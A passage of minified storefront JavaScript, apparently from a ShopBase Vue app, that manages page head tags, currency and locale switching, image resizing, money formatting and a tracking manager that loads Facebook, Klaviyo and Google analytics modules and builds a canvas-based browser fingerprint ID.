n.props[r],n._eventHandlers=n._eventHandlers||{},n._eventHandlers[r]=o)}),e.ssr&&n._eventHandlers&&(n.props.src||n.props.href)&&(n.key=n.key||lf(n.props.src||n.props.href))},"dom:renderTag":function({$el:t,tag:n}){var r,o;for(const s of Object.keys((t==null?void 0:t.dataset)||{}).filter(i=>wm.some(a=>"".concat(a,"fired")===i))){const i=s.replace("fired","");(o=(r=n._eventHandlers)==null?void 0:r[i])==null||o.call(t,new Event(i.replace("on","")))}}}}),YN=["link","style","script","noscript"],JN={hooks:{"tag:normalise":({tag:e})=>{e.key&&YN.includes(e.tag)&&(e.props["data-hid"]=e._h=lf(e.key))}}},XN={hooks:{"tags:resolve":e=>{const t=n=>{var r;return(r=e.tags.find(o=>o._d===n))==null?void 0:r._p};for(const{prefix:n,offset:r}of jN)for(const o of e.tags.filter(s=>typeof s.tagPriority=="string"&&s.tagPriority.startsWith(n))){const s=t(o.tagPriority.replace(n,""));typeof s<"u"&&(o._p=s+r)}e.tags.sort((n,r)=>n._p-r._p).sort((n,r)=>Ja(n)-Ja(r))}}},QN={meta:"content",link:"href",htmlAttrs:"lang"},eD=e=>({hooks:{"tags:resolve":t=>{var a;const{tags:n}=t,r=(a=n.find(c=>c.tag==="title"))==null?void 0:a.textContent,o=n.findIndex(c=>c.tag==="templateParams"),s=o!==-1?n[o].props:{},i=s.separator||"|";delete s.separator,s.pageTitle=ya(s.pageTitle||r||"",s,i);for(const c of n.filter(u=>u.processTemplateParams!==!1)){const u=QN[c.tag];u&&typeof c.props[u]=="string"?c.props[u]=ya(c.props[u],s,i):(c.processTemplateParams===!0||["titleTemplate","title"].includes(c.tag))&&["innerHTML","textContent"].forEach(d=>{typeof c[d]=="string"&&(c[d]=ya(c[d],s,i))})}e._templateParams=s,e._separator=i,t.tags=n.filter(c=>c.tag!=="templateParams")}}}),tD={hooks:{"tags:resolve":e=>{const{tags:t}=e;let n=t.findIndex(o=>o.tag==="titleTemplate");const r=t.findIndex(o=>o.tag==="title");if(r!==-1&&n!==-1){const o=bm(t[n].textContent,t[r].textContent);o!==null?t[r].textContent=o||t[r].textContent:delete t[r]}else if(n!==-1){const o=bm(t[n].textContent);o!==null&&(t[n].textContent=o,t[n].tag="title",n=-1)}n!==-1&&delete t[n],e.tags=t.filter(Boolean)}}},nD={hooks:{"tags:afterResolve":function(e){for(const t of e.tags)typeof t.innerHTML=="string"&&(t.innerHTML&&["application/ld+json","application/json"].includes(t.props.type)?t.innerHTML=t.innerHTML.replace(/</g,"\\u003C"):t.innerHTML=t.innerHTML.replace(new RegExp("</".concat(t.tag),"g"),"<\\/".concat(t.tag)))}}};let Qb;function rD(e={}){const t=oD(e);return t.use(WN()),Qb=t}function Tm(e,t){return!e||e==="server"&&t||e==="client"&&!t}function oD(e={}){const t=RN();t.addHooks(e.hooks||{}),e.document=e.document||(DN?document:void 0);const n=!e.document,r=()=>{a.dirty=!0,t.callHook("entries:updated",a)};let o=0,s=[];const i=[],a={plugins:i,dirty:!1,resolvedOptions:e,hooks:t,headEntries(){return s},use(c){const u=typeof c=="function"?c(a):c;(!u.key||!i.some(d=>d.key===u.key))&&(i.push(u),Tm(u.mode,n)&&t.addHooks(u.hooks||{}))},push(c,u){u==null||delete u.head;const d={_i:o++,input:c,...u};return Tm(d.mode,n)&&(s.push(d),r()),{dispose(){s=s.filter(l=>l._i!==d._i),t.callHook("entries:updated",a),r()},patch(l){s=s.map(f=>(f._i===d._i&&(f.input=d.input=l),f)),r()}}},async resolveTags(){const c={tags:[],entries:[...s]};await t.callHook("entries:resolve",c);for(const u of c.entries){const d=u.resolvedInput||u.input;if(u.resolvedInput=await(u.transform?u.transform(d):d),u.resolvedInput)for(const l of await HN(u)){const f={tag:l,entry:u,resolvedOptions:a.resolvedOptions};await t.callHook("tag:normalise",f),c.tags.push(f.tag)}}return await t.callHook("tags:beforeResolve",c),await t.callHook("tags:resolve",c),await t.callHook("tags:afterResolve",c),c.tags},ssr:n};return[ZN,GN,KN,JN,XN,eD,tD,nD,...(e==null?void 0:e.plugins)||[]].forEach(c=>a.use(c)),a.hooks.callHook("init",a),a}function sD(){return Qb}const iD=wc.startsWith("3");function aD(e){return typeof e=="function"?e():Qt(e)}function Xa(e,t=""){if(e instanceof Promise)return e;const n=aD(e);return!e||!n?n:Array.isArray(n)?n.map(r=>Xa(r,t)):typeof n=="object"?Object.fromEntries(Object.entries(n).map(([r,o])=>r==="titleTemplate"||r.startsWith("on")?[r,Qt(o)]:[r,Xa(o,r)])):n}const cD={hooks:{"entries:resolve":function(e){for(const t of e.entries)t.resolvedInput=Xa(t.input)}}},eE="usehead";function uD(e){return{install(n){iD&&(n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide(eE,e))}}.install}function lD(e={}){e.domDelayFn=e.domDelayFn||(n=>nt(()=>setTimeout(()=>n(),0)));const t=rD(e);return t.use(cD),t.install=uD(t),t}const Cm=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Pm="__unhead_injection_handler__";function dD(){if(Pm in Cm)return Cm[Pm]();const e=Xe(eE);return e||sD()}function tE(e,t={}){const n=t.head||dD();if(n)return n.ssr?n.push(e,t):fD(n,e,t)}function fD(e,t,n={}){const r=A(!1),o=A({});Xl(()=>{o.value=r.value?{}:Xa(t)});const s=e.push(o.value,n);return Ge(o,a=>{s.patch(a)}),ot()&&(kr(()=>{s.dispose()}),ui(()=>{r.value=!0}),ci(()=>{r.value=!1})),s}const pD=()=>{const e=je(),[t]=ie((r,o)=>e.dispatch(mn.FETCH_CURRENCY,{currency:r,expires:Ye(7),manual:o}));return{changeCurrency:t,changeLocation:async r=>{{if(e.$cookie.set(Os.GLOBAL_MARKET,r.countryCode,{path:"/"}),e.$cookie.set(Os.GLOBAL_MARKET_CURRENCY,r.currencyCode,{path:"/"}),await e.dispatch(mn.FETCH_LOCALE,{code:r.locateCode,expires:Ye(7)}),e&&e.$cookie&&e.$cookie.set(Os.LOCALE_PATH,"".concat(r.locateCode,"-").concat(r.countryCode.toLowerCase()),{path:"/",expires:Ye(365)}),_k(),e.state.using_sub_folder&&window.__LOCALE_PATH__){const o=window.location.pathname.replaceAll("/"+window.__LOCALE_PATH__,"");window.location.href="".concat(window.location.protocol,"//").concat(window.location.host,"/").concat(r.locateCode,"-").concat(r.countryCode.toLowerCase()).concat(o).concat(window.location.search);return}if(window.location.href.includes("x_lang")){const o=new URL(window.location.href);o.searchParams.delete("x_lang"),window.location.href=o.toString();return}return window.location.reload()}},currency:O(()=>e.state.shop.currency),defaultCurrency:O(()=>e.state.shop.default_currency)}},hD=()=>{const e=je(),[t]=ie(n=>e.dispatch(mn.FETCH_LOCALE,{code:n,expires:Ye(7)}));return{changeLocale:t,locale:O(()=>e.state.shop.locale),getLocationLanguage:Hy,location:O(()=>e.state.location)}},mD=(e,t)=>{let n="";e.height&&(n+=e.height),e.width&&(n+="x".concat(e.width)),e.crop&&(n+="_".concat(e.crop)),e.height&&e.width&&e.scale&&(n+="_".concat(e.scale));let r=t.fileName;if(n){let o=0,s=t.fileNameSanitize;if(e.minHeight&&e.width&&e.height&&(o=Number(e.height)/Number(e.width)),o&&e.height){n=n.replace("".concat(e.height,"x").concat(e.width),"0x".concat(e.width));const i="min_height=".concat(o?Math.round(Number(e.width)*o):e.height);s.includes("?")?s="".concat(s,"&").concat(i):s="".concat(s,"?").concat(i)}r="".concat(n,"@").concat(s)}return t.path.replace(t.fileName,r)},gD=e=>{try{e.startsWith("http")||(e="https://".concat(e));let t="";const n=new URL(e),r=yD(e);return r&&(t=_D(r)),{fileName:r,fileNameSanitize:t,path:n.pathname.substring(1),domain:n.hostname.replace("www.","")}}catch(t){return}},_D=e=>e.replace(/^([\d]{1,4}x[\d]{1,4})?_?(force|thumbnail)?_?(top|bottom|center|left|right|smart)?_?(x2|x3)?@/gi,""),yD=e=>e.replace(/^.*[\\/]/,""),Ru=e=>/^\s*data:([a-z]+\/[a-z]+(;[a-z-]+=[a-z-]+)?)?(;base64)?,[a-z0-9!$&',()*+,;=\-._~:@/?%\s]*\s*$/i.test(e);function vD(e,t){const n=o=>t.state.cdn.resize_image_ignore_change_domains.some(s=>o.includes(s)),r=o=>t.state.cdn.resize_image_whitelist_domains.some(s=>o.includes(s));e.config.globalProperties.$resizeImage=(o,s="",i="",a)=>{if(!o)return"";if(!r(o)||Ru(o))return o;const c=gD(o);if(!c||!c.fileName)return"";const u=mD({src:o,width:i,height:s,crop:a==null?void 0:a.crop,scale:a==null?void 0:a.scale,minHeight:a==null?void 0:a.minHeight},c);return n(c.domain)?"https://".concat(c.domain,"/").concat(u):"".concat(t.state.cdn.resize_image_domain).concat(u)},e.config.globalProperties.$getImage=(o,s)=>{if(Ru(o))return o;const i=new URL(o.startsWith("http")?o:"https://".concat(o)),a=i.hostname.match(/[^.]+\.[^.]+$/),c=a?a[0]:"",u=t.state.cdn.resize_image;return typeof(u==null?void 0:u.whitelist_domains[c])>"u"?o:(s&&Object.entries(s).forEach(([d,l])=>{typeof l<"u"&&i.searchParams.set(d,"".concat(l))}),typeof u.keep_domains[c]>"u"&&(i.hostname=u.domain),i.toString())},e.config.globalProperties.$isBase64=Ru}let bD=()=>0;const ED=e=>{bD=t=>{const n=e.$moneyRawWithCurrency(t),r=parseFloat(n);return isNaN(r)?0:r}},SD=e=>e,km=e=>e.replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,"),Im=e=>e.replace(".",",").replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1."),wD=e=>e.replace(/\B(?=(\d{3})+(?!\d))/g,"'"),Ou={amount:{precision:2,delimiter:km},amount_no_decimals:{precision:0,delimiter:km},amount_with_comma_separator:{precision:2,delimiter:Im},amount_no_decimals_with_comma_separator:{precision:0,delimiter:Im},amount_with_apostrophe_separator:{precision:2,delimiter:wD}},nE=/{{\s*(\w+)\s*}}/,Es=e=>{const{money_format:t,money_without_currency_format:n,money_with_currency_format:r,rate:o}=e,s=t.match(nE),i=Array.isArray(s)&&s[1]||"";let a=0,c=SD;return i&&Object.keys(Ou).includes(i)&&(a=Ou[i].precision,c=Ou[i].delimiter),{rate:o,template:t,precision:a,delimiter:c,withoutCurrencyTemplate:n,withCurrencyTemplate:r}};function TD(e,t){const n=Pe(Es(t.state.shop.currency)),r=Es(t.state.shop.default_currency);t.subscribe((a,c)=>{[String(Wt.SET_CURRENCY),String(Wt.SET_SHOP)].includes(a.type)&&se(n,Es(c.shop.currency))});const o=(a,c)=>{const{rate:u,precision:d}=c;return(a*u).toFixed(d)},s=(a="")=>(c,u=!1)=>{let d=u?r:n;const l=Xe(Hp,null);l!=null&&l.code&&(d=Es(l));const{delimiter:f}=d,p=d[a],h=o(c,d);return a?p.replace(nE,f(h)):f(h)},i=()=>a=>{const c=Xe(Hp,null),u=c!=null&&c.code?Es(c):n;return o(a,u)};e.config.globalProperties.$money=s("template"),e.config.globalProperties.$moneyWithCurrency=s("withCurrencyTemplate"),e.config.globalProperties.$moneyWithoutCurrency=s("withoutCurrencyTemplate"),e.config.globalProperties.$moneyWithoutCurrencySymbol=s(),e.config.globalProperties.$moneyRawWithCurrency=i(),ED({$moneyRawWithCurrency:e.config.globalProperties.$moneyRawWithCurrency})}function CD(e,t){const n=t.state.shop.locale.code||"en",r={locale:n,messages:{[n]:t.state.shop.locale.content||{}},fallbackLocale:n},o=FI(r);e.use(o),e.config.globalProperties.$i18n=o,t.watch(s=>s.shop.locale.code,s=>{o.setLocaleMessage(s,qe(t.state.shop.locale.content)),o.changeLocale(s)})}function PD(e,t,n){e.config.globalProperties.useHeadTheme=()=>{const r=e.config.globalProperties.$isPreview||n.state.previewTemplate||n.state.route.query.template_id,o=e.config.globalProperties.$theme,s=e.config.globalProperties.$s,i=A(!0);if(!o.page)return;const a=O(()=>"\n      :root {\n        ".concat(o.css.value.variable,"\n      }\n\n      :root {\n        ").concat(o.page.value.css_variable||"","\n      }\n    ")),c=A(o.page.value.css),u=O(()=>o.css.value.fixed),d=A(""),{setForceLoadElement:l}=Nc(),f=()=>{var m;(m=document.getElementById("critical-page-css"))==null||m.remove()},p=O(()=>{var g,S;const m=[];return r&&((g=o.fonts.value)!=null&&g.length)&&m.push(sp(o.fonts.value)),(r||!i.value)&&((S=o.page.value.fonts)!=null&&S.length)&&m.push(sp(o.page.value.fonts)),m});t(mt.BEFORE_EACH,(m,g)=>{d.value=o.page.value.css,m.path!==g.path&&l(!1)}),t(mt.BEFORE_RESOLVE,async()=>{c.value=o.page.value.css,await Tn(50)}),t(mt.AFTER_EACH,async()=>{await nt(),i.value&&c.value!==d.value&&f(),i.value=!1,await Tn(200),d.value=".previous-page-style{}"});const h=s?"textContent":"innerHTML";tE({link:p,style:()=>[{[h]:a.value,id:"css-variable",key:"css-variable"},{[h]:u.value,id:"common-page-css",key:"common-page-css"},{[h]:d.value,id:"previous-page-css",key:"previous-page-css"},{[h]:c.value,id:"page-css",key:"page-css",tagPriority:"after:style:previous-page-css"}]}),r&&Ge(()=>o.page.value.css,m=>{c.value=m,f()})}}function kD(e,t){{const{app:n,store:r,router:o,route:s}=e,i=n.config.globalProperties;i.$isPreview=r.state.preview,i.$router=o,i.$isServer=ay,i.$shop=r.state.shop,i.$currencies=r.state.currencies,i.$countries=r.state.countries,i.$locales=O(()=>r.state.locales),i.$checkoutLocales=r.state.checkout_locales,i.$currency=r.state.shop.currency,i.$locale=r.state.shop.locale,i.$cart=r.state.cart.cart,i.$device=r.state.device,i.$customer=r.state.customer.customer,i.$subscription=r.state.subscription;const a=c=>r.getters["shopTheme/".concat(Xy.GET_PAGE)]({handle:c.page,template:c.template});i.$theme={id:r.state.theme.shop_theme_id,settings:O(()=>r.state.theme.settings||{}),sections:r.state.theme.fixed,version_id:r.state.theme.version_id,is_web_builder:r.state.theme.is_web_builder||!1,asset:r.state.cdn.assets_domain,fonts:O(()=>r.state.theme.fonts||[]),designs:O(()=>r.state.theme.designs||[]),css:O(()=>r.state.theme.css||{}),page:O(()=>a(r.state.shopTheme.currentPage))},i.$menu=r.state.navigation.menus,i.$middleware=vn,i.$formatDate=Ts,i.$isLighthouse=r.state.isLighthouse,i.$req={host:r.state.host},i.$resolveRoute=c=>{const u=r.state.preview||r.state.previewTemplate,d=se({},s.query);let l={};if(u&&(r.state.device.isMobile?d.user_agent=Rd:delete d.user_agent),ry(c))se(d,c.query||{}),l=se({},c,{query:d});else{const f=o.resolve(c),p=Object.assign({},d,f.query);l=se({},{path:f.path,query:p})}return o.resolve(l)},vD(n,r),TD(n,r),CD(n,r),PD(n,t,r),i.useCurrency=pD,i.useLocale=hD,i.useCustomer=qI,i.useOrder=ZI,i.useSubscription=GI,i.usePassword=UI,i.useCart=zI,i.usePolicy=WI,i.useCollection=VI,i.useProducts=ov,i.useProduct=HI,i.useVariantSelector=jI,i.useContact=r0,i.useUpload=Fd,i.useOrderTracking=o0,i.useLanding=a0,i.useBlog=c0,i.useBlogPost=u0,i.useVideo=s0,i.useHead=tE,i.useDigitalProduct=d0,i.useDigitalCheckout=p0,i.useEtaShippingTime=BI,i.useDigitalProducts=l0,i.usePopup=sv,i.useWishlist=Pk,i.useVariables=h0,i.useDiscount=vP,i.useTranslation=g0,i.useBootstrapCheckout=m0,i.useScrollBehavior=y0,i.useElement=Nc,i.useSentry=Zb,i.$s=r.state.isLighthouse}}function ID(e){{const{app:t,store:n}=e;n.state.playground&&V(()=>Promise.resolve().then(()=>zM),void 0),window.registerPlugin=t.use,window.errorHandler=t.config.errorHandler,n.dispatch(mn.CLIENT_INIT,e)}}let Am=(e=21)=>crypto.getRandomValues(new Uint8Array(e)).reduce((t,n)=>(n&=63,n<36?t+=n.toString(36):n<62?t+=(n-26).toString(36).toUpperCase():n>62?t+="-":t+="_",t),"");class AD{constructor(t=[]){this.store=t}enqueue(t){this.store.push(t)}dequeue(){return this.store.shift()}isEmpty(){return this.store.length===0}}class ko{static checksum(t,n=256){let r=0,o,s=n,i;const a=t.length&3,c=t.length-a,u=3432918353,d=461845907;for(;r<c;)i=t.charCodeAt(r)&255|(t.charCodeAt(++r)&255)<<8|(t.charCodeAt(++r)&255)<<16|(t.charCodeAt(++r)&255)<<24,++r,i=(i&65535)*u+(((i>>>16)*u&65535)<<16)&4294967295,i=i<<15|i>>>17,i=(i&65535)*d+(((i>>>16)*d&65535)<<16)&4294967295,s^=i,s=s<<13|s>>>19,o=(s&65535)*5+(((s>>>16)*5&65535)<<16)&4294967295,s=(o&65535)+27492+(((o>>>16)+58964&65535)<<16);switch(i=0,a){case 3:i^=(t.charCodeAt(r+2)&255)<<16;case 2:i^=(t.charCodeAt(r+1)&255)<<8;case 1:i^=t.charCodeAt(r)&255,i=(i&65535)*u+(((i>>>16)*u&65535)<<16)&4294967295,i=i<<15|i>>>17,i=(i&65535)*d+(((i>>>16)*d&65535)<<16)&4294967295,s^=i}return s^=t.length,s^=s>>>16,s=(s&65535)*2246822507+(((s>>>16)*2246822507&65535)<<16)&4294967295,s^=s>>>13,s=(s&65535)*3266489909+(((s>>>16)*3266489909&65535)<<16)&4294967295,s^=s>>>16,s>>>0}static map(t,n){let r=0;const o=[];for(;r<t.length;)o[r]=n(t[r++]);return o}static getCanvasPrint(){try{const t=document.createElement("canvas"),n=t.getContext("2d");if(!n)return"";const r="https://shopbase.com";return n.textBaseline="top",n.font="14px 'Arial'",n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",n.fillText(r,2,15),n.fillStyle="rgba(102, 204, 0, 0.7)",n.fillText(r,4,17),t.toDataURL()}catch(t){return""}}static generateId(){return ko.checksum([ko.getCanvasPrint(),navigator.userAgent,[screen.height,screen.width,screen.colorDepth].join("x"),new Date().getTimezoneOffset(),qy(),Zy(),ko.map(navigator.plugins,function(t){return[t.name,t.description,ko.map(t,function(n){return[n.type,n.suffixes].join("~")}).join(",")].join("::")}).join(";")].join("###"))}}class $D{constructor(t){this.modules={},this.queue=new AD,this.isInitiated=!1,this.options={},this.settings={},this.params=t,this.settings=t.settings,this.options=t.options,this.localStorage=t.localStorage,this.register()}loop(t,n,r,o){if(!this.isInitiated){this.queue.enqueue({type:t,name:n,payload:r,eventId:o});return}Object.keys(this.modules).every(s=>{const i={type:t,name:n,payload:r,eventId:o};return!this.modules[s]||!this.modules[s][t]||!this.modules[s].isUsingQueue||(this.modules[s].customizeDataTracking&&typeof r!="string"&&(i.payload=this.modules[s].customizeDataTracking(r)),this.modules[s].isUsingQueue(o)?this.modules[s].queue.enqueue(i):this.modules[s][t](n,i.payload,o)),!0})}view(t,n=""){const r="".concat(Date.now()).concat(Am().slice(0,7));this.loop("view",t,n,r)}event(t,n){n.pageUrl||(n.pageUrl=window.location.pathname);const r=this.buildEventId(t,n);this.loop("event",t,n,r)}buildEventId(t,n){var c,u;const r="".concat(Date.now()).concat(Am().slice(0,7)),o=this.localStorage.get(Ks.CART_CHECKOUT_TOKEN),s="kla-".concat(((u=(c=n==null?void 0:n.checkout)==null?void 0:c.token)==null?void 0:u.checkout)||o||r),i=LD(s),{checkout:a}=n;switch(t){case Fe.Purchase:return a&&a.order?a.order.id.toString():r;case Fe.StartedCheckout:return i}return r}reset(){Object.keys(this.modules).map(t=>{this.modules[t]&&typeof this.modules[t].reset<"u"&&this.modules[t].reset()})}viewProduct(t){const n="".concat(t.meta_title||t.meta_title," - ").concat(this.params.shop.name);let r="https://".concat(this.params.shop.domain,"/products/").concat(t.handle);window.location.search&&(r="".concat(r).concat(window.location.search)),this.view(n,r),this.event(Fe.ViewProduct,{product:t,extra:{url:r}}),this.event(Fe.PageView,{product:t,extra:{type:"product"}})}viewCart(t){this.event(Fe.PageView,{cart:t,extra:{type:"cart"}})}viewSearch(t,n){this.event(Fe.PageView,{extra:{type:"searchresults",products:n.items,title:t,no_result:!(n.count>0)}})}viewContentFromSearch(t){var n;this.event(Fe.ViewContentFromSearch,{extra:{product_id:t.id,product_title:t.title,price:((n=t==null?void 0:t.variants[0])==null?void 0:n.price)||0}})}searchProduct(t){this.event(Fe.Search,{extra:{keyword:t}})}viewProductPagePolicy(t){this.event(Fe.ViewPolicyProductPage,{extra:{product_id:t}})}clickProductPagePolicy(t){this.event(Fe.ClickPolicyProductPage,{extra:{product_id:t}})}clickCartIcon(){this.event(Fe.CartIconClick,{})}clickCheckout({cart:t}){this.event(Fe.CheckoutClicked,{cart:t})}submittedReview({product:t,review:n}){this.event(Fe.SubmittedReview,{product:t,extra:{review:n}})}buyNowOrAddToCart({from:t,products:n,addedItems:r,cart:o},s){var c,u,d,l;const i=n[0],a=r[0];switch(t){case"add-to-cart":this.event(Fe.AddToCart,{product:i,cart:o});break;case"buy-now":this.event(Fe.AddToCart,{product:i,cart:o}),this.event(Fe.BuyNow,{product:i});break;case"in-cart":case"accessory":case"pre-purchase":this.event(Fe.AppAddCart,{extra:{product_id:i.id,variant_id:i.variant.value.id,offer_id:(u=(c=a.metadata)==null?void 0:c.usell)==null?void 0:u.id,cart_token:o.token,offer_type:t,source:Wp}}),this.event(Fe.AddToCartSBase,{product:i,cart:o});break;case"bundle":this.event(Fe.AppAddCart,{extra:{product_id:n.map(f=>f.id).join(","),variant_id:n.map(f=>f.variant.value.id).join(","),offer_id:(l=(d=a.metadata)==null?void 0:d.usell)==null?void 0:l.id,cart_token:o.token,offer_type:t,source:Wp}}),this.event(Fe.AddToCartSBase,{product:i,cart:o,extra:{products:n}});break}s()}checkOffChannel(t){var n,r;return((n=this.settings.on_custom_script)==null?void 0:n.length)<1||!((r=this.settings.on_custom_script)!=null&&r.includes(t))}async register(){if(this.options.preview)return;this.options.delay&&await Tn(this.options.delay);const t={debug:this.options.debug},{facebook_pixel:n,google:r,google_ads:o,klaviyo:s,sale_channels:i,tracking_account:a,on_custom_script:c}=this.settings,u=[];if(n.id&&this.checkOffChannel("facebook")){const p=async()=>{try{const{default:h}=await V(async()=>{const{default:m}=await import("./facebook.DElCO0hC.js");return{default:m}},__vite__mapDeps([20,21,22,23,24]));this.modules.fb=new h({...n,debug:this.options.debug},this.params)}catch(h){this.params.logger.error("Failed to load facebook tracking",h)}return Promise.resolve()};u.push(p()),t.useConversionApi=n.use_conversion_api,t.useTotal=n.use_total}if(s.api_key&&this.checkOffChannel("klaviyo")){const p=async()=>{try{const{default:h}=await V(async()=>{const{default:m}=await import("./klaviyo.CLmO4Qro.js");return{default:m}},__vite__mapDeps([25,21,24]));this.modules.klaviyo=new h({...s,debug:this.options.debug},this.params)}catch(h){this.params.logger.error("Failed to load klaviyo tracking",h)}return Promise.resolve()};u.push(p())}if((r.id||o)&&this.checkOffChannel("google")){const p=async()=>{try{const{default:h}=await V(async()=>{const{default:m}=await import("./google.CXgUShEu.js");return{default:m}},__vite__mapDeps([26,21,27,24,22,23]));this.modules.google=new h({google:r,ads:o,debug:this.options.debug},this.params)}catch(h){this.params.logger.error("Failed to load google tracking",h)}return Promise.resolve()};u.push(p())}const d=async()=>{try{const{default:p}=await V(async()=>{const{default:h}=await import("./dataLayer.BBPlIe3p.js");return{default:h}},__vite__mapDeps([28,21,27,24,22,23]));this.modules.dataLayer=new p({debug:this.options.debug},this.params)}catch(p){this.params.logger.error("Failed to load data layer",p)}};u.push(d());const l=async()=>{try{const{default:p}=await V(async()=>{const{default:h}=await import("./monitor-checkout.m-DphHNr.js");return{default:h}},__vite__mapDeps([29,21]));this.modules.monitorCheckout=new p({debug:this.options.debug},this.params)}catch(p){this.params.logger.error("Failed to load monitor checkout",p)}};u.push(l());const f=async()=>{try{const{default:p}=await V(async()=>{const{default:h}=await import("./shopbase.BWSx33u2.js");return{default:h}},__vite__mapDeps([30,22,23,24,21,7]));this.modules.shopbase=new p(t,this.params)}catch(p){this.params.logger.error("Failed to load tracking",p)}return Promise.resolve()};if(u.push(f()),i&&i.length){const p=async()=>{try{const{default:h}=await V(async()=>{const{default:m}=await import("./sale-channels.PiWWgYI8.js");return{default:m}},__vite__mapDeps([31,21,23]));this.modules.saleChannels=new h({debug:this.options.debug,sale_channels:i,tracking_account:a,on_custom_script:c,customer_email:""},this.params)}catch(h){this.params.logger.error("Failed to init sale channels tracking",h)}return Promise.resolve()};u.push(p())}await Promise.all(u),this.isInitiated=!0,Object.keys(this.modules).forEach(p=>{var h;(h=this.modules[p])!=null&&h.init&&this.modules[p].init(this.queue.store.slice())}),this.registerTrackLogs()}registerTrackLogs(){window.sbTrackingLogs=t=>{if(t==="reset"){this.reset();return}if(this.modules[t])return this.modules[t].eventLogs}}}const RD=(e,t,n)=>{const r=window.document.referrer;r&&!e.get("referrer")&&r.indexOf(window.location.host)<0&&e.set("referrer",r);const o=window.location.search;if(!o)return;const s=new URLSearchParams(o);Od.forEach(i=>{if(i.indexOf("utm_")>-1){const a=s.get(i);a&&e.set(i,a),i==="utm_klv_profile_id"&&a&&a.length>0&&n.post("/customer/next/profile.json",{body:{utm_klv_profile_id:a}}).then(c=>{if(c&&c.data&&c.data.$email){const u={email:c.data.$email};t.set(pi.Customer,JSON.stringify(u))}}).catch(()=>{})}});for(const[i,a]of Object.entries(_P)){let c=!0;const u=s.get(i);c&&u&&(c=!1,e.set("referrer",a))}};function OD(e){e.set(Na,ko.generateId())}function xD(e,t){{const n="has_loaded_tracking",{app:r,store:o}=e,{tracking:s,shop:i,debug:a,preview:c,checkout:u}=o.state,{$logger:d,$localStorage:l,$sessionStorage:f,$cookie:p,$http:h,$device:m,$inABTesting:g,$moneyRawWithCurrency:S}=r.config.globalProperties;let b=0;l.get(n)||(l.set(n,!0),b=s.delay||3e3);const y={delay:b,debug:a,preview:c||r.config.globalProperties.$s};RD(f,l,h),OD(l);const _=new $D({settings:s,shop:i,options:y,logger:d,localStorage:l,sessionStorage:f,cookie:p,http:h,device:m,inABTesting:g,formatCurrency:S});r.config.globalProperties.$middleware.trackingAddToCart.use((w,v)=>_.buyNowOrAddToCart(w,v)),zr(r,o,"tracking",_),t(mt.AFTER_EACH,(w,v)=>{var I;const{fullPath:C,meta:P,name:x,query:H}=w,{name:Z}=v,F=String(x||""),W=mP.indexOf(F.toLowerCase())!==-1;if(Z==="search"&&x==="product"&&_.viewContentFromSearch(o.state.product.product),!v||!v.name||W)return;const j=eT(F.replace(/-/g," ")),R="".concat(P.tracking||j," - ").concat(i.name);_.view(R,C),x==="checkout"&&wn(H)&&!((I=v.query)!=null&&I.auth)&&_.clickCheckout({cart:o.state.cart.cart})})}}function LD(e){const t=Array.from(e).reduce((r,o)=>r+o.charCodeAt(0),0).toString(16).padEnd(32,"0");return"".concat(t.substr(0,8),"-").concat(t.substr(8,4),"-4").concat(t.substr(13,3),"-").concat((parseInt(t.substr(16,2),16)&63|128).toString(16)).concat(t.substr(18,2),"-").concat(t.substr(20,12))}function ND(e,t){var i,a,c,u;const{app:n,store:r,router:o,route:s}=e;{const d=({previewMode:l})=>{l(n,r,o,s,t)};if(r.state.preview){n.config.globalProperties.$http.interceptors.request.use(h=>(h.headers["X-Preview"]="true",h));const l=(i=r.state.landing)==null?void 0:i.landing.id;let f=(a=r.state.theme)==null?void 0:a.next_theme_editor;const p=(c=r.state.theme)==null?void 0:c.is_web_builder;if(l&&(f=r.state.landing.landing.is_next),p&&!l){V(()=>import("./website-builder.nLDFSY7q.js"),__vite__mapDeps([3,4,5,6,7])).then(h=>{n.config.globalProperties.$livePreviewState=h.builderState,d(h)});return}f?V(()=>import("./preview-next.M55vWsMb.js"),__vite__mapDeps([32,5])).then(d):V(()=>import("./preview.DN1JcNFa.js"),__vite__mapDeps([33,5,6])).then(d)}!r.state.preview&&((u=r.state.theme)!=null&&u.is_web_builder)&&((s.query.template_id||s.query.preview_template)&&V(()=>import("./website-builder.nLDFSY7q.js"),__vite__mapDeps([3,4,5,6,7])).then(d),s.query.preview_product&&V(()=>import("./product.BSGCjmXK.js"),__vite__mapDeps([34,5,3,4,6,7])).then(d)),s.query.preview_personalize&&V(()=>import("./personalize.TZZU14MT.js"),__vite__mapDeps([35,5])).then(d)}}function DD(e){{const{store:t,route:n,router:r}=e,o=t.state.preview;let s=!1;if(Vo(n.query,"from-dashboard")){s=!0;const a=se({},n.query);delete a["from-dashboard"],r.replace({...n,query:a})}t.$inABTesting("front_update_cdn")&&!o&&s&&V(async()=>{const{manageBar:a}=await import("./manageBar.BAHsu66l.js");return{manageBar:a}},__vite__mapDeps([36,5])).then(({manageBar:a})=>{a(t,r)})}}function MD(e,t){const{route:n,app:r}=e;Vo(n.query,"digest")&&r.config.globalProperties.$cookie&&r.config.globalProperties.$cookie.set(xa,n.query.digest,{expires:Ye(7)});{const{router:o}=e;t(mt.BEFORE_EACH,(s,i)=>{i.name==="password"&&(window.location.href=o.resolve(s).href)})}}var rE={};(function(e){Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const t=/(?:^|[-_])(\w)/g,n=l=>l.replace(t,f=>f.toUpperCase()).replace(/[-_]/g,""),r="<Root>",o="<Anonymous>",s=(l,f)=>{if(f instanceof Error){const p={};return Object.getOwnPropertyNames(f).forEach(function(h){p[h]=f[h]}),p}return f},i=(l,f)=>l.repeat?l.repeat(f):l,a=(l,f)=>{if(!l)return o;if(l.$root===l)return r;if(!l.$options)return o;const p=l.$options;let h=p.name||p._componentTag;const m=p.__file;if(!h&&m){const g=m.match(/([^/\\]+)\.vue$/);g&&(h=g[1])}return(h?"<".concat(n(h),">"):o)+(m&&f!==!1?" at ".concat(m):"")},c=l=>{if(l&&(l._isVue||l.__isVue)&&l.$parent){const f=[];let p=0;for(;l;){if(f.length>0){const h=f[f.length-1];if(h.constructor===l.constructor){p++,l=l.$parent;continue}else p>0&&(f[f.length-1]=[h,p],p=0)}f.push(l),l=l.$parent}return"\n\nfound 